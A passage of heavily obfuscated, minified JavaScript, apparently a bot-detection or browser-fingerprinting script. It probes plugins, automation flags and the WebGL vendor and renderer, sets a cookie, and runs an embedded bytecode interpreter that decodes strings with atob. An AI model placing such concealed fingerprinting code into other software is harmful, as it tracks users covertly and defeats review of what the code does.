gk=Ot()[RZ(zH)](kT,Zp,O9,Ng),Tq.pop(),gk;}Tq.pop();}break;case DX:{Tq.push(zd);var Vz=[Ot()[RZ(l4)](Ff(qt),Xz,cB,qB),Ot()[RZ(KL)].apply(null,[Ff(qt),vq,GH,RN]),NF()[cA(pA)](tf,Ff(qt),zd,JH,PO),sO()[FJ(Qp)].call(null,J9,VF),sO()[FJ(RB)](d5,fz),Ot()[RZ(JO)](Ff({}),Ff(Ff({})),Yj,pO),sO()[FJ(F0)](mO,NH),Rq()[AU(SO)](tf,YB,nO),Ot()[RZ(B8)](C1,K3,kL,nl),At(typeof Rq()[AU(WH)],'undefined')?Rq()[AU(xl)].call(null,vO,GL,Ir):Rq()[AU(QC)](j9,Gw,Xz),Ot()[RZ(C1)](Zp,Hk,O8,gJ),Ot()[RZ(P9)](Ff(Ff({})),Ff(Ff({})),kB,Y3),Ot()[RZ(fz)](n8,pA,vU,U8),At(typeof DT()[TN(M0)],tw(Rq()[AU(tf)].apply(null,[lq,Z5,Bn]),[][[]]))?DT()[TN(Af)](kT,lC,SC,n8,mF):DT()[TN(PO)].apply(null,[hB,kr,CC,Rk,Nw]),Ot()[RZ(S9)](vp,Ff([]),vB,Yr),x9(typeof WO()[zJ(Hk)],tw([],[][[]]))?WO()[zJ(vq)](wJ,fr,vB,n8,vq,CO):WO()[zJ(kH)].apply(null,[kT,mw,Kw,JL,K3,ck]),x9(typeof Rq()[AU(n0)],'undefined')?Rq()[AU(jw)].apply(null,[S5,HF,Ff([])]):Rq()[AU(xl)].call(null,c0,An,Ff(Ff({}))),x9(typeof Ot()[RZ(sw)],tw([],[][[]]))?Ot()[RZ(CO)](AJ,Nw,hB,DC):Ot()[RZ(Af)].apply(null,[bm,n8,JB,Mz]),Ot()[RZ(Ir)](Ff({}),SO,IJ,HF),Ot()[RZ(Or)](I5,Ff({}),NC,tk),At(typeof cp()[qA(In)],tw(Rq()[AU(tf)].apply(null,[lq,Z5,tf]),[][[]]))?cp()[qA(xl)](dJ,Ir,HL,w9,XU):cp()[qA(IO)].apply(null,[vk,ll,GH,VL,Ff([])]),sO()[FJ(nH)](zB,KF),Ot()[RZ(NL)](Ff(Ff({})),Ff(Ff({})),LH,ZH),cp()[qA(PO)].call(null,vq,DB,UH,Dk,nO),sO()[FJ(s9)](gZ,j8),Rq()[AU(bw)].call(null,jr,ZJ,DB),sO()[FJ(l4)].apply(null,[Qz,PO])];if(LO(typeof NX[cp()[qA(Hk)].call(null,Bw,Iq,qn,rq,xl)][cp()[qA(sN)](M0,hL,b8,F5,P9)],Rq()[AU(j8)].apply(null,[Xm,Pq,jw]))){var dF;return Tq.pop(),dF=null,dF;}var Sn=Vz[Rq()[AU(qt)](qr,dJ,IO)];var qp=Rq()[AU(tf)](lq,Z5,gO);for(var OJ=qt;kA(OJ,Sn);OJ++){var v9=Vz[OJ];if(x9(NX[x9(typeof cp()[qA(Bw)],tw(Rq()[AU(tf)](lq,Z5,DB),[][[]]))?cp()[qA(Hk)](Bw,IO,qn,rq,q0):cp()[qA(xl)].apply(null,[bC,jw,j0,Lz,I5])][cp()[qA(sN)].apply(null,[M0,JO,b8,F5,C0])][v9],undefined)){qp=(At(typeof Rq()[AU(PJ)],tw('',[][[]]))?Rq()[AU(xl)](Ck,Pw,vC):Rq()[AU(tf)].call(null,lq,Z5,QC))[Rq()[AU(ll)](rq,gw,l4)](qp,Ot()[RZ(Dk)].apply(null,[Bn,gO,r8,k8]))[Rq()[AU(ll)](rq,gw,vB)](OJ);}}var Cr;return Tq.pop(),Cr=qp,Cr;}break;case xV:{var hO=F1[J2];var lO=F1[c2];Tq.push(pC);if(Ff(FC(hO,lO))){throw new (NX[WO()[zJ(qt)](Rk,L9,Bw,Nw,bm,Br)])(Rq()[AU(fz)].call(null,Ol,vf,In));}Tq.pop();}break;case I:{Tq.push(Xr);try{var WL=Tq.length;var PH=Ff(c2);var Iz;return Iz=Ff(Ff(NX[At(typeof sO()[FJ(Jr)],tw([],[][[]]))?sO()[FJ(fF)].call(null,hk,HO):sO()[FJ(tf)](MA,pt)][WO()[zJ(j8)](RB,dA,V8,Af,gO,n0)])),Tq.pop(),Iz;}catch(XH){Tq.splice(t5(WL,pt),Infinity,Xr);var OF;return Tq.pop(),OF=Ff(c2),OF;}Tq.pop();}break;case QV:{var qF=F1[J2];Tq.push(Fw);var R8=Ot()[RZ(cO)](Jr,Ff(qt),gp,NT);var vL=Ot()[RZ(cO)](Ur,Ff(Ff(pt)),gp,NT);if(qF[x9(typeof Ot()[RZ(SO)],'undefined')?Ot()[RZ(tf)](Ff(Ff(qt)),wJ,BA,XZ):Ot()[RZ(Af)](fz,P9,vz,Rr)]){var f0=qF[Ot()[RZ(tf)].call(null,Ff(Ff(pt)),BA,BA,XZ)][x9(typeof sO()[FJ(Bn)],tw([],[][[]]))?sO()[FJ(Ft)](JR,UH):sO()[FJ(fF)].apply(null,[T8,jr])](sO()[FJ(wq)].apply(null,[Et,Ww]));var sB=f0[Ot()[RZ(LJ)](BL,sw,vk,EA)](At(typeof Ot()[RZ(QC)],'undefined')?Ot()[RZ(Af)].call(null,Qp,wl,jw,LF):Ot()[RZ(L5)](M0,Jr,K0,wj));if(sB){var Qn=sB[Rq()[AU(G0)](FO,cU,PJ)](DT()[TN(Wl)](Ff(qt),JT,d0,sw,ll));if(Qn){R8=sB[At(typeof sO()[FJ(F0)],'undefined')?sO()[FJ(fF)](sz,F8):sO()[FJ(Yj)](lT,IC)](Qn[Rq()[AU(G8)].apply(null,[gw,tg,Zg])]);vL=sB[sO()[FJ(Yj)](lT,IC)](Qn[DT()[TN(BL)](Kj,Kq,qt,Af,pw)]);}}}var sL;return sL=V9(mQ,[Rq()[AU(mA)](Nr,XD,Ff(Ff([]))),R8,At(typeof Ot()[RZ(CO)],'undefined')?Ot()[RZ(Af)](F0,d8,Ik,w9):Ot()[RZ(kL)].call(null,RB,hB,Aw,w4),vL]),Tq.pop(),sL;}break;case nK:{var wr=F1[J2];var CB=F1[c2];Tq.push(gA);if(nA(typeof NX[Ot()[RZ(tf)](gO,In,BA,LR)][Ot()[RZ(Uk)].apply(null,[Ff(qt),n0,NH,OT])],Rq()[AU(j8)].apply(null,[Xm,Wq,qt]))){NX[Ot()[RZ(tf)](K3,JO,BA,LR)][Ot()[RZ(Uk)].apply(null,[W3,Ol,NH,OT])]=Rq()[AU(tf)](lq,EU,Zr)[Rq()[AU(ll)].call(null,rq,hp,nO)](wr,x9(typeof DT()[TN(V8)],tw([],[][[]]))?DT()[TN(d8)](C0,Oj,rC,bL,pt):DT()[TN(Af)](Ff([]),LA,tr,Rk,fz))[Rq()[AU(ll)].call(null,rq,hp,Ff(Ff(qt)))](CB,cp()[qA(pw)](Bn,Bl,Bf,Ol,pA));}Tq.pop();}break;case C7:{var SJ=F1[J2];Tq.push(Jn);var Zk=new (NX[Ot()[RZ(Qp)].call(null,ll,Ff(Ff([])),Iw,Sr)])();var Pk=Zk[sO()[FJ(sw)](E8,DH)](SJ);var s8=Rq()[AU(tf)](lq,Pr,Zr);Pk[Ot()[RZ(Zr)].apply(null,[nO,d8,lz,JB])](function(Hw){Tq.push(K8);s8+=NX[sO()[FJ(d8)](Z1,vU)][sO()[FJ(BL)](hA,zH)](Hw);Tq.pop();});var Gr;return Gr=NX[sO()[FJ(sN)](OT,Zr)](s8),Tq.pop(),Gr;}break;case BY:{var c9=F1[J2];Tq.push(vB);var dO;return dO=Ff(Ff(c9[cp()[qA(Hk)].call(null,Bw,xn,fq,rq,Ff(pt))]))&&Ff(Ff(c9[cp()[qA(Hk)].apply(null,[Bw,bL,fq,rq,Ff(Ff(qt))])][cp()[qA(sN)](M0,kH,Hr,F5,In)]))&&c9[cp()[qA(Hk)](Bw,Un,fq,rq,Ff([]))][cp()[qA(sN)](M0,fz,Hr,F5,Ff(Ff(qt)))][qt]&&At(c9[cp()[qA(Hk)](Bw,Qp,fq,rq,Ff(Ff(qt)))][cp()[qA(sN)](M0,Kj,Hr,F5,q0)][qt][WO()[zJ(pA)].apply(null,[n0,qk,d8,JH,Qp,CO])](),Rq()[AU(Aw)](Wl,t8,qt))?sO()[FJ(In)].apply(null,[jB,NC]):Ot()[RZ(pt)](Ff(Ff([])),V8,tp,t9),Tq.pop(),dO;}break;case vE:{Tq.push(NH);var jJ=Ot()[RZ(Aw)](WH,Jr,cO,vj);var Dr=Ot()[RZ(bB)](kT,BL,Hk,Tw);for(var LL=qt;kA(LL,JC);LL++)jJ+=Dr[sO()[FJ(DB)].call(null,qn,l5)](NX[sO()[FJ(Bw)](c8,BL)][x9(typeof NF()[cA(Af)],tw(Rq()[AU(tf)](lq,kk,Ff(Ff({}))),[][[]]))?NF()[cA(Bw)](Hl,C1,Tn,ZH,DB):NF()[cA(In)](Zp,Ff([]),BB,TO,kO)](ZO(NX[sO()[FJ(Bw)].call(null,c8,BL)][cp()[qA(j8)](kH,N3,YN,O9,gO)](),Dr[Rq()[AU(qt)].apply(null,[qr,WA,PJ])])));var HJ;return Tq.pop(),HJ=jJ,HJ;}break;case J2:{Tq.push(RA);var KC;return KC=At(typeof NX[sO()[FJ(tf)].apply(null,[nt,pt])][Rq()[AU(Jr)].apply(null,[M0,Vq,Tn])],Rq()[AU(IO)].call(null,K3,MU,Ff(Ff(pt))))||At(typeof NX[sO()[FJ(tf)].call(null,nt,pt)][sO()[FJ(KL)](Nm,Z8)],Rq()[AU(IO)](K3,MU,Hl))||At(typeof NX[At(typeof sO()[FJ(nH)],tw([],[][[]]))?sO()[FJ(fF)](QL,MA):sO()[FJ(tf)](nt,pt)][Rq()[AU(bm)].apply(null,[F8,Vf,bm])],Rq()[AU(IO)].call(null,K3,MU,Ff(qt))),Tq.pop(),KC;}break;case dX:{var EF=F1[J2];Tq.push(N0);var UL=EF[cp()[qA(Hk)](Bw,Af,wZ,rq,Ff(qt))][x9(typeof sO()[FJ(Ir)],'undefined')?sO()[FJ(md)](Jm,jw):sO()[FJ(fF)].apply(null,[ZJ,qr])];if(UL){var JJ=UL[At(typeof WO()[zJ(PO)],tw(Rq()[AU(tf)](lq,jE,jw),[][[]]))?WO()[zJ(kH)].call(null,vk,Nn,Ww,Tr,ck,PO):WO()[zJ(pA)](fF,Mj,d8,JH,wJ,vq)]();var zn;return Tq.pop(),zn=JJ,zn;}else{var kC;return kC=At(typeof Rq()[AU(VF)],tw([],[][[]]))?Rq()[AU(xl)](RL,Dw,ck):Rq()[AU(C1)].call(null,Bw,Mf,Af),Tq.pop(),kC;}Tq.pop();}break;case UE:{var Jz;Tq.push(kH);return Jz=Ff(Ff(NX[sO()[FJ(tf)](Il,pt)][cp()[qA(Zp)](Bw,I5,zH,r5,gp)])),Tq.pop(),Jz;}break;}};var bA=function(EC,CH){return EC>>CH;};var FB=function(bF){if(bF===undefined||bF==null){return 0;}var Uw=bF["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Uw["length"];};var xB=function(){dk=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mn=function(B9){if(B9===undefined||B9==null){return 0;}var A5=B9["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return A5["length"];};var Ff=function(Cz){return !Cz;};var jk=function(){cC=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xw=function(HC,E9){return HC>=E9;};var P8=function(S0,Pz){var QA=NX["Math"]["round"](NX["Math"]["random"]()*(Pz-S0)+S0);return QA;};var DA=function(){return OS.apply(this,[I,arguments]);};var RJ=function Yz(ML,NJ){'use strict';var UA=Yz;switch(ML){case jx:{var DJ=NJ[J2];Tq.push(SB);var TJ;return TJ=DJ&&LO(Rq()[AU(IO)].call(null,K3,m9,V8),typeof NX[DT()[TN(fF)].apply(null,[Ff(Ff(qt)),Qk,mr,bm,kH])])&&At(DJ[Ot()[RZ(M0)].apply(null,[Ff(Ff(pt)),jw,wB,GR])],NX[DT()[TN(fF)](qt,Qk,mr,vB,kH)])&&x9(DJ,NX[x9(typeof DT()[TN(DB)],tw([],[][[]]))?DT()[TN(fF)](fz,Qk,mr,bw,kH):DT()[TN(Af)].call(null,Ff(Ff(qt)),AH,rL,KL,Tn)][x9(typeof sO()[FJ(pw)],tw('',[][[]]))?sO()[FJ(kH)].apply(null,[mp,zz]):sO()[FJ(fF)](AC,OL)])?NF()[cA(d8)].apply(null,[WJ,BA,E5,HL,kH]):typeof DJ,Tq.pop(),TJ;}break;case bb:{var Lr=NJ[J2];return typeof Lr;}break;case Wv:{var CJ=NJ[J2];var U0=NJ[c2];var KJ=NJ[Fh];Tq.push(wn);CJ[U0]=KJ[sO()[FJ(V8)].call(null,Oz,LH)];Tq.pop();}break;case DX:{var V0=NJ[J2];var cr=NJ[c2];var Wr=NJ[Fh];return V0[cr]=Wr;}break;case vx:{var Jw=NJ[J2];var zl=NJ[c2];var Kk=NJ[Fh];Tq.push(dJ);try{var DL=Tq.length;var hC=Ff({});var PA;return PA=V9(mQ,[sO()[FJ(nO)].call(null,d5,IL),At(typeof Ot()[RZ(WH)],'undefined')?Ot()[RZ(Af)].call(null,Ff(Ff(pt)),F0,C9,Xn):Ot()[RZ(Bn)].apply(null,[Xz,n8,Vk,vT]),Ot()[RZ(Br)](Hl,j8,pw,EN),Jw.call(zl,Kk)]),Tq.pop(),PA;}catch(f9){Tq.splice(t5(DL,pt),Infinity,dJ);var rn;return rn=V9(mQ,[x9(typeof sO()[FJ(V8)],tw('',[][[]]))?sO()[FJ(nO)].apply(null,[d5,IL]):sO()[FJ(fF)](In,tp),sO()[FJ(Ol)](wn,P9),Ot()[RZ(Br)](AJ,PO,pw,EN),f9]),Tq.pop(),rn;}Tq.pop();}break;case sM:{return this;}break;case nv:{var XB=NJ[J2];var Uz;Tq.push(Wz);return Uz=V9(mQ,[x9(typeof Rq()[AU(Iq)],tw('',[][[]]))?Rq()[AU(WC)].call(null,N3,Dm,Z0):Rq()[AU(xl)].call(null,vn,NO,kT),XB]),Tq.pop(),Uz;}break;case nE:{return this;}break;case wV:{return this;}break;case C7:{Tq.push(Yp);var LC;return LC=Ot()[RZ(Xm)].apply(null,[n0,SO,VF,JU]),Tq.pop(),LC;}break;case s6:{var GC=NJ[J2];Tq.push(wB);var Sw=NX[Ot()[RZ(PO)](Af,NL,L5,lL)](GC);var HH=[];for(var F9 in Sw)HH[At(typeof Ot()[RZ(BL)],'undefined')?Ot()[RZ(Af)](RB,Ff(pt),m8,H8):Ot()[RZ(Bw)](Ff([]),P9,P9,rO)](F9);HH[Ot()[RZ(Tn)].call(null,Zg,bL,BL,fm)]();var BH;return BH=function hw(){Tq.push(EL);for(;HH[Rq()[AU(qt)].apply(null,[qr,JT,q0])];){var g8=HH[b5()[zA(M0)](qt,qt,In,s9,ff,Nw)]();if(mB(g8,Sw)){var pz;return hw[sO()[FJ(V8)].call(null,hE,LH)]=g8,hw[cp()[qA(pA)](Af,Bl,Us,mO,hL)]=Ff(pt),Tq.pop(),pz=hw,pz;}}hw[cp()[qA(pA)].call(null,Af,d8,Us,mO,l4)]=Ff(q9[DB]);var cF;return Tq.pop(),cF=hw,cF;},Tq.pop(),BH;}break;case hK:{Tq.push(TC);this[At(typeof cp()[qA(pA)],tw(x9(typeof Rq()[AU(tf)],tw('',[][[]]))?Rq()[AU(tf)](lq,rm,P9):Rq()[AU(xl)].apply(null,[GJ,dB,jw]),[][[]]))?cp()[qA(xl)].call(null,pF,nO,M8,hn,BA):cp()[qA(pA)].call(null,Af,hL,EO,mO,Ff(Ff(pt)))]=Ff(qt);var J8=this[Rq()[AU(Nw)](T9,zC,Ff(pt))][qt][Ot()[RZ(Zg)].apply(null,[Bw,F0,Tz,hz])];if(At(sO()[FJ(Ol)](OO,P9),J8[sO()[FJ(nO)].apply(null,[gB,IL])]))throw J8[Ot()[RZ(Br)].apply(null,[QC,Ff(Ff([])),pw,B3])];var Ez;return Ez=this[x9(typeof Ot()[RZ(pt)],'undefined')?Ot()[RZ(q0)](Ff([]),Ir,zU,rJ):Ot()[RZ(Af)](V8,pt,VH,bk)],Tq.pop(),Ez;}break;case IY:{var dL=NJ[J2];Tq.push(GL);var SL;return SL=dL&&LO(Rq()[AU(IO)](K3,x5,Un),typeof NX[DT()[TN(fF)](kH,sr,mr,XU,kH)])&&At(dL[x9(typeof Ot()[RZ(bw)],tw('',[][[]]))?Ot()[RZ(M0)].call(null,Nw,Zr,wB,WR):Ot()[RZ(Af)].call(null,n8,qt,xd,tO)],NX[DT()[TN(fF)].call(null,CO,sr,mr,Bn,kH)])&&x9(dL,NX[x9(typeof DT()[TN(d8)],'undefined')?DT()[TN(fF)](I5,sr,mr,BL,kH):DT()[TN(Af)](Bl,tn,Qz,B8,lH)][sO()[FJ(kH)](Q0,zz)])?NF()[cA(d8)](Jr,WH,E5,v8,kH):typeof dL,Tq.pop(),SL;}break;case gD:{var jL=NJ[J2];return typeof jL;}break;case fv:{var Vr=NJ[J2];Tq.push(zO);var z0;return z0=Vr&&LO(Rq()[AU(IO)].call(null,K3,Ek,tf),typeof NX[x9(typeof DT()[TN(pA)],'undefined')?DT()[TN(fF)](N3,jz,mr,Xz,kH):DT()[TN(Af)].apply(null,[nH,dC,On,Rk,f5])])&&At(Vr[Ot()[RZ(M0)](In,N3,wB,WS)],NX[x9(typeof DT()[TN(vB)],'undefined')?DT()[TN(fF)](Ff(Ff(qt)),jz,mr,Xz,kH):DT()[TN(Af)](Ff(Ff({})),QF,Vp,C1,s5)])&&x9(Vr,NX[DT()[TN(fF)].apply(null,[Ff([]),jz,mr,B8,kH])][sO()[FJ(kH)].apply(null,[Ik,zz])])?NF()[cA(d8)].call(null,Ol,Or,E5,b9,kH):typeof Vr,Tq.pop(),z0;}break;case RK:{var OA=NJ[J2];return typeof OA;}break;case bc:{var Nk=NJ[J2];var H0;Tq.push(Sp);return H0=Nk&&LO(x9(typeof Rq()[AU(pw)],tw([],[][[]]))?Rq()[AU(IO)](K3,m5,Ff(Ff(pt))):Rq()[AU(xl)](mr,F8,PO),typeof NX[DT()[TN(fF)](WH,Jl,mr,I9,kH)])&&At(Nk[Ot()[RZ(M0)](xn,fF,wB,n1)],NX[DT()[TN(fF)](Or,Jl,mr,Bl,kH)])&&x9(Nk,NX[DT()[TN(fF)](x0,Jl,mr,hB,kH)][sO()[FJ(kH)](UF,zz)])?NF()[cA(d8)](ck,N3,E5,EJ,kH):typeof Nk,Tq.pop(),H0;}break;case F6:{var r0=NJ[J2];return typeof r0;}break;case kV:{var jp=NJ[J2];var bn;Tq.push(jO);return bn=jp&&LO(Rq()[AU(IO)](K3,xS,Ff(pt)),typeof NX[DT()[TN(fF)](N3,Gp,mr,NL,kH)])&&At(jp[Ot()[RZ(M0)](C1,jw,wB,t4)],NX[DT()[TN(fF)](Br,Gp,mr,kT,kH)])&&x9(jp,NX[DT()[TN(fF)](pt,Gp,mr,Jr,kH)][sO()[FJ(kH)](NA,zz)])?NF()[cA(d8)](B8,ll,E5,mJ,kH):typeof jp,Tq.pop(),bn;}break;}};var Jk=function(){if(NX["Date"]["now"]&&typeof NX["Date"]["now"]()==='number'){return NX["Math"]["round"](NX["Date"]["now"]()/1000);}else{return NX["Math"]["round"](+new (NX["Date"])()/1000);}};var tw=function(Vn,DO){return Vn+DO;};var rk=function(){return OS.apply(this,[Ec,arguments]);};var PF=function(KA){return -KA;};var z5=function(){return OS.apply(this,[nE,arguments]);};var V9=function UJ(pn,W8){var nC=UJ;for(pn;pn!=XM;pn){switch(pn){case J7:{pn=Nc;OS(rQ,[]);OS(nE,[IA()]);OS(Fh,[]);XC=OS(m7,[]);UN(xv,[IA()]);IF=OS(fG,[]);}break;case UY:{h9=pH();rH.call(this,bV,[bO()]);rH(rQ,[]);rH(I,[]);pn=d6;UN(dc,[IA()]);bp=rH(GK,[]);}break;case mM:{(function(){return UJ.apply(this,[rc,arguments]);}());pn=XM;Tq.pop();}break;case d6:{YF=rH(QE,[]);OS(x7,[IA()]);pn+=TM;N5=rH(Mv,[]);rH(IY,[]);UN(dV,[IA()]);OS(UV,[]);}break;case vK:{pn+=JQ;Ok=function(gz,nB,Q9,vr){return rH.apply(this,[Fc,arguments]);};OS(vx,[]);IH();mL=C8();jk();xB();Ow=Gn();}break;case Z7:{pn+=j2;lr[Ot()[RZ(Hk)](PJ,Wl,Zr,hF)]=function(CL,OB,sn){Tq.push(qC);if(Ff(lr[Ot()[RZ(IO)].call(null,Zr,N3,Y5,Ck)](CL,OB))){NX[x9(typeof Ot()[RZ(PO)],'undefined')?Ot()[RZ(PO)].call(null,wC,Nw,L5,RC):Ot()[RZ(Af)](n0,Jr,EJ,gF)][DT()[TN(pt)].call(null,NL,U9,rC,B8,V8)](CL,OB,UJ(mQ,[x9(typeof Ot()[RZ(j8)],tw('',[][[]]))?Ot()[RZ(sN)](Nw,jw,tf,qB):Ot()[RZ(Af)](kH,JO,mF,cH),Ff(Ff({})),cp()[qA(qt)](In,d8,T9,T5,Wl),sn]));}Tq.pop();};}break;case Ah:{pn=XM;lr[Ot()[RZ(IO)](BA,d8,Y5,tC)]=function(Ln,mz){return UJ.apply(this,[rQ,arguments]);};lr[sO()[FJ(IO)].call(null,ZF,vB)]=At(typeof Rq()[AU(tf)],'undefined')?Rq()[AU(xl)].apply(null,[KB,tA,Ff(qt)]):Rq()[AU(tf)](lq,Yn,x0);var w0;return w0=lr(lr[x9(typeof sO()[FJ(In)],tw([],[][[]]))?sO()[FJ(PO)](Dn,V8):sO()[FJ(fF)](kT,tC)]=q9[pt]),Tq.pop(),w0;}break;case UE:{var VB={};Tq.push(C1);pn+=zc;lr[DT()[TN(qt)](wJ,WA,rC,wJ,pt)]=Al;lr[Ot()[RZ(j8)](PO,Ff(Ff([])),Tn,O0)]=VB;}break;case W7:{for(var YO=pt;kA(YO,W8[x9(typeof Rq()[AU(Zp)],'undefined')?Rq()[AU(qt)](qr,gC,wC):Rq()[AU(xl)](z9,fL,Ol)]);YO++){var Hn=W8[YO];if(x9(Hn,null)&&x9(Hn,undefined)){for(var JA in Hn){if(NX[Ot()[RZ(PO)].call(null,F0,Xm,L5,DR)][sO()[FJ(kH)](x5,zz)][cp()[qA(fF)](V8,S9,Tr,FO,pw)].call(Hn,JA)){GF[JA]=Hn[JA];}}}}pn-=cY;}break;case qx:{var lr=function(XA){Tq.push(sz);if(VB[XA]){var JF;return JF=VB[XA][Ot()[RZ(vB)](gO,kH,tn,xA)],Tq.pop(),JF;}var jH=VB[XA]=UJ(mQ,[Ot()[RZ(V8)](Kj,pA,G5,O1),XA,Ot()[RZ(vq)](sw,Jr,Mp,W9),Ff(c2),Ot()[RZ(vB)](Hl,KL,tn,xA),{}]);Al[XA].call(jH[Ot()[RZ(vB)](Un,hL,tn,xA)],jH,jH[Ot()[RZ(vB)](RB,Zg,tn,xA)],lr);jH[Ot()[RZ(vq)](Ff(Ff([])),Ff({}),Mp,W9)]=Ff(Ff(c2));var kl;return kl=jH[Ot()[RZ(vB)](vC,kH,tn,xA)],Tq.pop(),kl;};pn=UE;}break;case CG:{lr[Rq()[AU(Hk)](LJ,X9,N3)]=function(qL){Tq.push(j5);var Ak=qL&&qL[x9(typeof Ot()[RZ(kH)],'undefined')?Ot()[RZ(Zp)](Zr,S9,wJ,P3):Ot()[RZ(Af)](Or,CO,mA,Or)]?function WF(){Tq.push(KL);var sp;return sp=qL[DT()[TN(DB)].apply(null,[K3,br,BB,qt,M0])],Tq.pop(),sp;}:function h8(){return qL;};lr[Ot()[RZ(Hk)].apply(null,[Ff(Ff({})),Ff(qt),Zr,wF])](Ak,pJ()[g0(qt)](fr,Gw,Ff(pt),Ff(pt),Xm,pt),Ak);var bH;return Tq.pop(),bH=Ak,bH;};pn=Ah;}break;case cE:{XJ=function(Al){return UJ.apply(this,[J2,arguments]);}([function(V5,kn){return UJ.apply(this,[t7,arguments]);},function(sH,H9,J0){'use strict';return Fz.apply(this,[m7,arguments]);}]);pn-=hG;}break;case rY:{pn=XM;Tq.pop();}break;case Nc:{OS(BX,[]);OS(Ec,[IA()]);pn=cE;(function(rF,sF){return UN.apply(this,[fv,arguments]);}(['r','wl_w_Dzl_dn888888','F_wz9rr','r8lw','rF','ld','F','8','l___','r8','z','rn9r','FD88888','d','___','w','rrr'],Hk));q9=UN(fE,[['w8_dn888888','r','F','rlz','Fw','8','9','DddFdn888888','Ddz_F','wl_w_Dzl_dn888888','wl9lDDF','9F99D8zn888888','9999999','w','Fl','l8w9','FD88','w8_D','9r_l','rDF9w','FlzD9','d','z','rd','r9','r_','lr','rd8','ld','FF','r8','l','wl_w_Dzl_D','F888','r88r','w___','r8888','r8lw','rD','l888','l8rD','______','zD','D','rn9r','9z','rw','lF','r888','9wl','9zd','l88','lrD88888','FD88888','rnDz','rnwF'],Ff(Ff(qt))]);OY=function ErdfrmUmWq(){v8();vN();function Rb(){this["KG"]=(this["KG"]&0xffff)*0x1b873593+(((this["KG"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.b1=Oz;}n8();function A1(){return Ob.apply(this,[KF,arguments]);}var vH;var tH;function Q1(Q,OU){return Q>>>OU;}function x9(){return Fb.apply(this,[lb,arguments]);}function jF(){this["BG"]++;this.b1=kj;}function kj(){if(this["BG"]<F9(this["I1"]))this.b1=q8;else this.b1=W6;}var Zb;var vG;var Uz;function Ws(){tH=["Z\t\v%%\r8","NR%\x3f&j\\14&M(E7\fq\'#Zc>&C(ERn","q","O","l",",\x3f-J\'T","0U\x40O 5O\x3f\'~Xp=oH\x3fNEP[23}"];}function h6(){this["Z9"]++;this.b1=jF;}function j4(){return Tb.apply(this,[J8,arguments]);}function XH(KN,E4){return KN-E4;}function Yx(){return R9.apply(this,[kH,arguments]);}function rb(){return Yj.apply(this,[jw,arguments]);}function g8(){return rs.apply(this,[B1,arguments]);}function F9(a){return a.length;}function nx(){return Ib()+F9("\x65\x61\x35\x34\x33\x63\x62")+3;}function nG(){return Yj.apply(this,[UH,arguments]);}function r4(){this["nU"]=this["nU"]<<13|this["nU"]>>>19;this.b1=M4;}function mz(){return rs.apply(this,[Xw,arguments]);}function Yj(S1,g9){var gx=Yj;switch(S1){case Jj:{var G1=g9[X];G1[dN]=function(Qz){return F6(typeof Qz,O8()[n6(xH)].call(null,l4(LN),Ux,T1))?Qz.m:Qz;};Yj(lb,[G1]);}break;case mN:{var n1=g9[X];n1[r8]=function(gj,RU){var DW=atob(gj);var jb=zW;var Tz=[];var pN=zW;for(var kb=zW;A9(kb,DW.length);kb++){Tz[pN]=DW.charCodeAt(kb);jb=TH(jb,Tz[pN++]);}Tb(rx,[this,F(rG(jb,RU),IN)]);return Tz;};Yj(m1,[n1]);}break;case gs:{var Gz=g9[X];Gz[I4]=function(EN,Bz,Zw){if(F6(typeof EN,O8()[n6(xH)](l4(LN),Ux,xH))){Zw?this[Vs].push(EN.m=Bz):EN.m=Bz;}else{Y9.call(this[mw],EN,Bz);}};Yj(O4,[Gz]);}break;case lb:{var fW=g9[X];fW[lW]=function(XF){return this[dN](XF?this[Vs][XH(this[Vs][c4()[h4(zW)].call(null,l4(BF),wb,nj,v4)],v4)]:this[Vs].pop());};Yj(jw,[fW]);}break;case UH:{var M8=g9[X];M8[H]=function(cW,vj){this[P4][cW]=vj;};M8[Vj]=function(IW){return this[P4][IW];};Yj(gs,[M8]);}break;case O4:{var zj=g9[X];zj[AW]=function(Wx){return Q6.call(this[mw],Wx,this);};Yj(Jj,[zj]);}break;case jw:{var Kj=g9[X];Kj[tx]=function(){return this[dW][this[P4][v.b]++];};Yj(mN,[Kj]);}break;case m1:{var bj=g9[X];bj[Aw]=function(){var ks=c4()[h4(Ix)].call(null,TF,q6,zW,Vx(Vx(v4)));for(let nH=zW;A9(nH,Az);++nH){ks+=this[tx]().toString(Ix).padStart(Az,nF()[TW(nj)](PN,rj,l4(Jx),Ix));}var XW=parseInt(ks.slice(v4,Ww),Ix);var T=ks.slice(Ww);if(F6(XW,zW)){if(F6(T.indexOf(O8()[n6(v4)](l4(VH),Ix,rj)),l4(v4))){return zW;}else{XW-=px[nj];T=rG(nF()[TW(nj)](W4,W4,l4(Jx),Ix),T);}}else{XW-=px[xH];T=rG(O8()[n6(v4)](l4(VH),Ix,qG),T);}var fj=zW;var z=v4;for(let RF of T){fj+=Iz(z,parseInt(RF));z/=Ix;}return Iz(fj,Math.pow(Ix,XW));};Tb(E1,[bj]);}break;}}function tW(){return E8.apply(this,[w1,arguments]);}function ZU(a,b,c){return a.indexOf(b,c);}function CF(I1,fw){var ww={I1:I1,nU:fw,Z9:0,BG:0,b1:q8};while(!ww.b1());return ww["nU"]>>>0;}function q8(){this["KG"]=t8(this["I1"],this["BG"]);this.b1=K8;}function b4(){return Fb.apply(this,[MU,arguments]);}function R9(G9,B8){var PW=R9;switch(G9){case NG:{vG=function(cx){return O6.apply(this,[J8,arguments]);};xw.apply(null,[l4(wj),zW,W8]);}break;case jw:{var L=B8[X];var pz=B8[m1];var Vw=B8[Kw];var Ts=B8[Nw];var U=rG([],[]);var qj=F(rG(L,bb()),Uj);var Is=K6[Vw];var Kz=zW;if(A9(Kz,Is.length)){do{var N4=pG(Is,Kz);var Lz=pG(rU.Kb,qj++);U+=T6(rx,[t6(RH(AG(N4),AG(Lz)),RH(N4,Lz))]);Kz++;}while(A9(Kz,Is.length));}return U;}break;case Kx:{var ms=B8[X];rU=function(gw,Ox,GW,k8){return R9.apply(this,[jw,arguments]);};return vH(ms);}break;case S9:{var 